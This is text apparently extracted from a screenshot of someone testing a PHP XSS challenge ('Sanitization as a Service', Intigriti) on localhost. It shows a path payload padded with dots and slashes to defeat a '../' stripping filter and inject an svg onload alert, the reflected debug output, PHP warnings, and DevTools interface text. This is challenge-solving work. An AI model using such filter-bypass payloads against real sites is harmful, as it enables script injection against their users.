 127.0.0.1:8000/xss.php?debug&path=................................../////////////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>
[DEBUG] Removed '../'. New path is ................................////////////////""""""""""""""""""""""""""
<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
..............................///////////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
............................//////////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
........................../////////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
........................////////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
......................///////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
....................//////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
................../////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
................////////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
..............///////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
............//////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
........../////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
........////""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
......///""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
....//""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is
../""""""""""""""""""""""""""<svg/onload=alert`hahahoho`>[DEBUG] Removed '../'. New path is """"""""""""""""""""""""""
<svg/onload=alert`hahahoho`>
Warning: Cannot modify header information - headers already sent by (output started at
/Users/minjae/test/intigriti/0224/xss.php:13) in /Users/minjae/test/intigriti/0224/xss.php on line 16
Sanitization as a Service
We're revolutionizing the world of sanitization!
Just submit the string you want sanitized, and we'll do all the hard work!
Here's your sanitized string:
Email:
Warning: Undefined variable $email in /Users/minjae/test/intigriti/0224/xss.php on line 23
Xss:
Warning: Undefined variable $xss in /Users/minjae/test/intigriti/0224/xss.php on line 24
Path: """"""""""""""""""""""""""
DevTools is now available in Korean
Elements Console
top Filter
Console Issues What's Ne
Highlights from the Chrome 110 upda